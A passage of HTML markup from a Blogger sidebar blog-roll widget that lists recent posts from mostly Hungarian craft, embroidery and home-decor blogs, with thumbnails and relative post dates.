<img alt='' border='0' height='72' src='https://img.youtube.com/vi/A_kloG2Z7tU/default.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://delfike.blogspot.com/2019/07/fergeteges-rowan-atkinson-live-star-of.html' target='_blank'>
Fergeteges / Rowan Atkinson Live - Star of Mr.Bean -
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uRoUZn6cwZfxfnQ2YAUGf72jpNehjkZfsiJ04HNnCNY1-7ayW0q0a7BOU1rh0fEMvfWIQo8BfHAu48seoHy1C1CgObzjjtna1ryoVLVYQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://derekasszony.blogspot.com/' target='_blank'>
A derék asszony</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://derekasszony.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://1.bp.blogspot.com/-6OK7uNu__IQ/XSCNBWHjLyI/AAAAAAAAClc/352nBtjn3koC3wVOecFb24AMXI0HqAnMwCLcBGAs/s72-c/bead-earrings-1.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://derekasszony.blogspot.com/2019/07/diy-kelta-csomo-fulbevalo.html' target='_blank'>
Diy kelta csomó fülbevaló
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uKiNalH7xxBsv801qBHCG6qvn6D2PcUeiVmzvoFE_52UhNuLux2DhohqO3v4AAsMJcr0CkFYANb839KEjemzHlticgAKmgKf6CbeL9nVfE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://vaniliamamor.blogspot.com/' target='_blank'>
Bee creative with IsaBella</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://vaniliamamor.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsysMQ_G-MtuH0EcTNwFsxkygUrdniXZjgiHIW9-IM_iH8UZ13Afk_MpjLCVy3W0SNJ3swoT0AmPDXJgW9_HY8Chp1WAe0KEBczi4EhjuZnZ3gX-oam-w38-6vwK6NvS7FltixDxG0FOca/s72-c/41_manivad.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://vaniliamamor.blogspot.com/2019/07/manikurvadasz-6-szulinapi-fordulo.html' target='_blank'>
Manikűrvadász | 6. Szülinapi forduló - Sorsolás
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tSM4Vbjl-Zn2152Ir3SxeIvGzPeQVXD5_GUJYv9-5s3sO12jcRKOw8iZYE_tQzjzAmrOLPe7FP17i_Dec3bwUorF5ag1vqOS4Kiwmb=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://loretablog.blogspot.com/' target='_blank'>
Loreta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://loretablog.blogspot.com/2019/06/summer-garden_21.html' target='_blank'>
Summer Garden
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vnhVtqp340fyevMZ053OPmZaWQTNLUKGSq9_-JO4RpU5E0Hcx_f9UJjvEQMV7DOMGggbDw0UE5L8jhsxXQX4_Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://katamese.hu' target='_blank'>
Katamese</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://katamese.hu/2019/05/bucsuzas/' target='_blank'>
Búcsúzás
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_upYmrdOPL4dIUGa2SdQkVYN2A5Hhz-Ecp4qtMHNlWaarrn9d70KuWK-ioTMjObfgKQCIWgrRqgkb8EzeQzIAfh6QnLz3OqzDFd3T0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://monessa1.blogspot.com/' target='_blank'>
Monessa</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://monessa1.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiH9N1fjh39X7CzLy7YlQkSWFE0amz1ixazM0-iboWGWXWj9Ti-xUGd2ZinLZ_cdGm8WAYubJdFsQOiyaWJ2JlfXoCMBte8QynrLbjJsMzhl_s5dyKuf4T8vQw1H-7qYceXrHeOcQYmvChw/s72-c/BILD9833r2_.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://monessa1.blogspot.com/2019/04/monessa-vilaga-blogom-atkoltozott-ide.html' target='_blank'>
Monessa világa blogom átköltözött ide ...
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sKrhTTHVcLht1hou0sX6_PufmNP29wECzJCzEsnV3zZoX7MKX7a-6WEcJKgLW5ONT-ioPMANkcSYbP1Ooh42ohw22dXGdG3lf6Pg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://edige08.blogspot.com/' target='_blank'>
Apró örömök az életemben.</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://edige08.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYIfJd16DuFjMxVsAu5_YGR7-kvp7JK7JuMI1XgKCZz9k8dWCml0vbifuZpjW5rfiLF1xPHAqmdb7vS5t5Gi38a-IgXbSTwA9iLStBkCr3qfv2PqNbcPdKsj8AlP7aD0JjZkEvE1ghCcha/s72-c/Neszi+szettek.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://edige08.blogspot.com/2019/03/folytatas.html' target='_blank'>
Folytatás
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sXG6hg4fZ7768AU6cscSmBUX_OqmACLvyNv97r4filcaGR54QmvKr2Mfk5kJjvi4V04ijEu-4-WqJDzIL_Zk0SOwlNshxchT2_1id04pUJ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://germandesigns.blogspot.com/' target='_blank'>
Märchenhaftes Sticken</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://germandesigns.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://2.bp.blogspot.com/-BhpZWT4VvSM/XHEhoxCRjmI/AAAAAAAANvI/IFZj8NrrTW8ilLxrK0KbwSwtrsMQOij7QCLcBGAs/s72-c/101_4650.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://germandesigns.blogspot.com/2019/02/veilchen.html' target='_blank'>
Veilchen
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tFmREQ1kGxsPJQt9LGXw7Kv8KUSAZN5Q25f1CQOplwILrWNe3C815xCssfaGPUiVBgfE_cHa18G9ywF4aa_EAEDpgCWNwOI94=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://holle2.blogspot.com/' target='_blank'>
Ötletek a hétköznapokra...</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://holle2.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQnKUgE2WvQO3-whuwB2RflP_aQO-nehvsVWJWFrejybjlZ7rDQb5RhrrgQioLgY0sGbs6qUduGJTBxzV3g0HcOpxkbv2_BYCsszzGP6NaafR5uin42EVYTpIujnAeJuWzbJ1yStTI5szm/s72-c/20180705_120654.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://holle2.blogspot.com/2019/02/uj-konyha-uj-hetkoznapok.html' target='_blank'>
Új konyha, új hétköznapok!
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_smtbFqJA0COP9lLAk5x4OmGv5M8ozxN_NOs9Z3ntHBmhalBETs8F82ysVd1cnIthmct02zwNYDE6JcaNL1YdwJ4Oz4e8CSMWEbk0T-FEg3Ko5B=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://silvercutedwarf.blogspot.com/' target='_blank'>
Silver's Journal</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://silvercutedwarf.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0kb3E-Wg8oMRkS2Yh7TWwRiot6dQe6jVRvVv_uObiD-RcC0_D5FQr04Ql5oE-CPSQTseIH9CSL-84OKH5ZVSRMBJSjEhVMfyRmMGrdfuM3VtBULYo9nSphu7MRWnH18PAIRKIkvuWs_E/s72-c/Sign+up.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://silvercutedwarf.blogspot.com/2018/10/blog-post.html' target='_blank'>
Елочка на елочку
</a>
</span>
<div class='item-time'>
pred 7 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sCirB-IWNmXHs5VfSwK3M1-G8D0MIBsFCbwwGUxtGcGjLeUM8lFJlQqX2jk7XuIyh9dTLN8jJuWqqeSR1H2AWZpHajAOrbPco=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.inspiraciok.hu/' target='_blank'>
INSPIRÁCIÓK -kreatív lakberendezési magazinblog</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.inspiraciok.hu/' target='_blank'>
<img alt='' border='0' height='72' src='https://1.bp.blogspot.com/-GdJObhd-7s4/W5-iopRjUMI/AAAAAAAAFYc/sRcPz81w__MXylsOpBWQjsRuBz4GiUrxwCLcBGAs/s72-c/Erika-Dirand-closet-voyeur-37.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.inspiraciok.hu/2018/09/hogyan-tedd-trendive-az-otthonodat.html' target='_blank'>
Hogyan tedd trendivé az otthonodat?
</a>
</span>
<div class='item-time'>
pred 7 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vHh4a2S3_fBOxGq7JZU8P3F5_rfP7p-4j782TlP-njqp8C8yARPsp5OuP1dCRt92itqQkYx_noU_zYfHssSUtIfjTMWfqSIw0cZtYzdTDSHh0P=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://paper-and-string.blogspot.com/' target='_blank'>
paper-and-string</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://paper-and-string.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxLq3CBNPzgkWNWWJ38oUQf7Vpi8dnCPEE05kL8jeOLsHJ5EMq6QubJkvrpVNiapO5HIRDUlt4xo4mIb0s2LFiwntYlryU-c5PxArH5-9BXAwtstNPR5Kw4VPe83AtkuHB2ucK/s72-c/P1260186.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://paper-and-string.blogspot.com/2018/08/christmas-is-coming.html' target='_blank'>
Christmas is coming
</a>
</span>
<div class='item-time'>
pred 7 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tFrzhmFV5HueHLtH1sZP79Up8MPnp_98cfgzt7bNYXXljDSEraW0HDSz7DVg6O7ejZHu0V6ENkWoPma2yoa0G8lNyqjsCW88WJ1DnsOBFXrp8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://julcsi-maminka.blogspot.com/' target='_blank'>
Maminka oldala</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://julcsi-maminka.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3-8a_KwsXslkccumwEij1ZkWq4lg3kH3X3P4I68_r3EdCzx7N3U6WkSfSeh91SxrO14obbeK_P7gPguSW_u6UNmrhp8v46L7uEFUN16TkZFr0pXPT_FhW-obSN-ajJiioeqHxix8yKzU/s72-c/31706647_1684298544950281_5557742334482841600_n.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://julcsi-maminka.blogspot.com/2018/05/mandala-viragok-levelek.html' target='_blank'>
Mandala virágok - levelek
</a>
</span>
<div class='item-time'>
pred 7 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ux8K2mYp_H0W6az0l_Ep6NZ8FTxPb3HTlS_sgj2MWEORRsTFfDz6m7Wg6OZ55Z6OjPORuZMwtjPu5IqsYWBYpCCYQxKB0G-qmAAJkAVSt6NTAzPQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://kiflieslevendula.blogspot.com/' target='_blank'>
Kifli és levendula</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://kiflieslevendula.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://4.bp.blogspot.com/-X5dDAI0wkd0/WsFCLIP9wtI/AAAAAAAAUwE/ses7J-sXsu0cNii6SjmYOQMPNzHwibenwCLcBGAs/s72-c/20180318_145224.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://kiflieslevendula.blogspot.com/2018/04/mogyoronyuszik-husvetra.html' target='_blank'>
Mogyorónyuszik húsvétra
</a>
</span>
<div class='item-time'>
pred 7 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZbWU2xXiQBI7Or8XbVjf8DwbjJqyeNkuuj8azPOcn0IcgYob6XMU9U2R94Yo49nJ-APFAR61PRFJ-quK-vgZ-dU4FY3_YmZQVmSc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mseblogja.blogspot.com/' target='_blank'>
MSE Blogja</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://mseblogja.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZSgfh1kfJLRmfDyOTex19hj3yn1lrwRP8_0Qst1oNGBR1kJjDJI4zk4GgUPVqvL7defxX1OTDculyMk4926eus2Q4c0-YGg8SXzcl_LzqWSMH4-IlCv8NgNHvWJludtnX3QCGvFxc7Sg/s72-c/IMG_0172%255B1%255D.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://mseblogja.blogspot.com/2017/11/csalad-family.html' target='_blank'>
Család / Family
</a>
</span>
<div class='item-time'>
pred 8 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u4tYJhLilnR7vP4rgwHbv9svrYKb9Rq-ipOZT7NbrG03JVouyYPWq6P4lawLB1ijcfSRAHmHKsujroeTwykNNM7Y-en-pSKW0NERwdbV0V=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://xxlhubbubdora.blogspot.com/' target='_blank'>
Dora's stitching corner</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://xxlhubbubdora.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhH_FAL0ooitIZQHdCyghVmkmaQBwebekqmCvKNLNVW800cC24jxM-TnYLxRedbkOKozs5cMurAFGnrXGsuBIp8Sw3oRXpBhzaX_ElKmHUAn8MVql2i2vhGdwn01Upi1N1IHFEQkjlHVNk/s72-c/gone_with_the_wind_2017_11_12.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://xxlhubbubdora.blogspot.com/2017/11/aimee-stewart-gone-with-wind-qs-1.html' target='_blank'>
Aimee Stewart: Gone with the wind QS (1)
</a>
</span>
<div class='item-time'>
pred 8 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u8p57C_QvxemtsgQUFYwooxNo3_FK2Oa3Z6wXXnFyvA_WippvEVqCWkQv_zBqcD8gMA4Rx-EEPJIJ5pUNKB6epGv4j8woAcbgZtwI5LQlpFysmO8vFdg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://karacsonyidekoraciok.blogspot.com/' target='_blank'>
Inspirációk kreatív Karácsonyhoz, karácsonyi dekorációs ötletek</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://karacsonyidekoraciok.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz8o3F6mq-zAnFUJElhTPEQdstpmcLuUG47pdldYXufQC1ws3TEOe7PpOQ75p3LkjUZj5-vk1HES6zNjGUXUnsPtTFwui54q2yXboEdo5JwpYiLSdVtC2ZipWCqkN-u6akuNpAjX3BFXU/s72-c/inspibox1.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://karacsonyidekoraciok.blogspot.com/2017/11/kulonleges-karacsonyi-ajandekotlet.html' target='_blank'>
Különleges karácsonyi ajándékötlet kreatívkodóknak! Mi van az INSPIBOXBAN?
</a>
</span>
<div class='item-time'>
pred 8 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v5XkNWAmv_txpxTvOsJxmuZjRonW-PGldcKIcJUA_BTkt_pgO1nDK8aJtQWPshsqJ-EJKX59lgXzP3fhUlXLt1jNMmOW-YyJXi=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://habcsi.blogspot.com/' target='_blank'>
tüskés habcsók</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://habcsi.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://4.bp.blogspot.com/-m3v3-fjtfs8/WfgmYLwfoyI/AAAAAAAAABs/7RNm_Ajs3BQZ0rvt0HJG1In0y4ameMW0gCLcBGAs/s72-c/panas%2Bdemam%2Banak.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://habcsi.blogspot.com/2017/11/cara-menurunkan-panas-demam-pada-anak.html' target='_blank'>
Cara Menurunkan Panas Demam Pada Anak secara Alami
</a>
</span>
<div class='item-time'>
pred 8 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tm2LvFogSrLIsLRgJfRYaE4etusyQb5k-afF7JwisTVdKPEekg2J-lWFq9twJc9pzLcyJuTmPrAq0taU-PKDxkW3qBRzaC4nszkQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://valikaa.blogspot.com/' target='_blank'>
Valika xszemes világa</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://valikaa.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9MBX71ArmDWnSlCNsp7T7QCe1Yk-_IRitX5_eQsPO3DLitKziqgkxxonkkwcp8KUPNtsjDm-XoslInmTVKxMCTtu9MhjjDDxgl8axEPpfy-4aDHkNBFy23Tb8_vjdN5r5dBvuiLi8LS4/s72-c/20170829_064924.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://valikaa.blogspot.com/2017/09/bucsu-bolcsis-gondozo-neniktol.html' target='_blank'>
Búcsú a bölcsis gondozó néniktől
</a>
</span>
<div class='item-time'>
pred 8 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sD-0rVigbtf1AHdFHMnmQrH1izVcRps0UBaz7xJHAhmt4LSYtDrDxRdEC4sCgzcdj16PyMa6RbNXw8N281e93XXmLUOIOHgJP7JYtyJAPvmwA5pywkoQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://judd25-keresztszemes.blogspot.com/' target='_blank'>
Keresztszemes apróságok</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://judd25-keresztszemes.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiE7oY_ATcgOQOf7dt_YYM_cqpj53Yp6K5TX6zwzsp6ZYg9xL3PD5U12csVdAoHqctB8h1dNTDShgqJb5i6p0rShRiujMM6M5qdfpUVdzAjDezMBrcsD2qvDbRpZ9H41viaBjfMPeVHuPDE/s72-c/midsummer+garden+ref+3.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://judd25-keresztszemes.blogspot.com/2017/06/midsummer-garden-vintage-tulip-design.html' target='_blank'>
Midsummer Garden - a Vintage Tulip Design által tervezve
</a>
</span>
<div class='item-time'>
pred 8 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sVMCQKvt1iPL5Tk3KIC6eEo8xUxrMr--kv4O4i7K_pR5ENdsHOGIHWIKSZCMuyDPN0dPhqe19eBP0UmHd3cewkSrbx7JHAg5SdBSou=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://melcsilla.blogspot.com/' target='_blank'>
Szösszenetek</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://melcsilla.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9GWaCfT3VrdX8B6VvTsrt4ZK-LSWomEdYE7RdHlx-KJg8kdhjFSW0zbgxJCV2vckNrdBhUc-TqkkCuyZ0I3giIQESLXvFztKcMXsDdcH-Z6ncHyX6UUEsODB9juAS-W0_w7Xe3A6XFWA/s72-c/20170606_202031.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://melcsilla.blogspot.com/2017/06/bar-kicsit-az-oszt-idezik-ezek-szinek.html' target='_blank'>
</a>
</span>
<div class='item-time'>
pred 8 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ue0_Se7mT88cP_XJLJS6PWS7BbOw120p0F4vmroC1otwesgGiUU-_OcaM7C_OrHg5C7EL1vVrEdOxNfUyRSr6Up5r896rARLj7CTwfIw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unikat-vizu.blogspot.com/' target='_blank'>
Ötletelő</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://unikat-vizu.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieiZBvBKU7SVtoU9zfnHInff8eUXIpD5wkkTSJQFHrJwpYy70BdexHqI9XxOHNwzq8Jlxbw6cG8yBC282JnPyPx_ov6szhGnSNrg55T2vS4HGMSSuQrqVv3XTdJrIhriRwC-pI5DYEFlI/s72-c/17505890_1332145320199635_481639558_n.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://unikat-vizu.blogspot.com/2017/04/nyuszi.html' target='_blank'>
Nyuszi
</a>
</span>
<div class='item-time'>
pred 8 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sWxYEfAQkapwNdrznVoG4yNAIyrA4UWtoAKunwBmu-lIrJkFoXLbZL291C1z8EV82ifbOk3FILhzYK1Qx9kvG56L0DyGj_4w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://fascinata.blox.pl/html' target='_blank'>
Robótkowe szaleństwa</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://fascinata.blox.pl/2017/03/Pisanki-w-zygzaczki.html' target='_blank'>
Pisanki w zygzaczki
</a>
</span>
<div class='item-time'>
pred 8 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_umF4c2tAXXIOkUH9tffQq-gUYxI4ge3zClhkXJRnOoZ0fi5jwM4ruKcCv2OeLOGIK2XCfycN2XpygJgTk7pWAY3ff1hlyGyOe1ByMVhzCXg7f4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ourgoldfishbowl.blogspot.com/' target='_blank'>
Threads, thoughts and other notions...</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://ourgoldfishbowl.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTb67wN24s0uB0GfqRKPc5w01hPSfMO0FcTi1OPyLgApcMJbkz6HhKZSKd5yB4ntZq1fzmXZNMNlcDYI73ib0LFEuepVvqGmog9W2n2p5GHZAYbU7GoCznH5IZHMkey46a0st3/s72-c/FullSizeRender+%252800C%2529.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://ourgoldfishbowl.blogspot.com/2017/02/hello-february.html' target='_blank'>
hello february
</a>
</span>
<div class='item-time'>
pred 8 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u34alUVh8yVWEM7ud7GHTJtyjAp5R0EST7ghpw-csJcGXpDdXXQPiEf7ZmUuvf3Xb0EkjtsCbrzRAiosa1Qri6Kg2m-i34u4sKNIMeqhLZumo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://manka-christmas.blogspot.com/' target='_blank'>
Karácsony blog - Christmas blog</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://manka-christmas.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_ZV0yk8pqBBtaShyH0MRngAl6Jnj4373prVsnfCpYmLGyeJzIQzoJ-tSD5ZU_OW_LroOn-WJqrr51HBU2MBLDEvxetYdTfbfcvbu97oGh7V2o0ys2i7FJz257NpSjH66yiM-SvPNN4Iw/s72-c/101_1632.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://manka-christmas.blogspot.com/2016/12/gombok_26.html' target='_blank'>
.Gömbök
</a>
</span>
<div class='item-time'>
pred 9 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
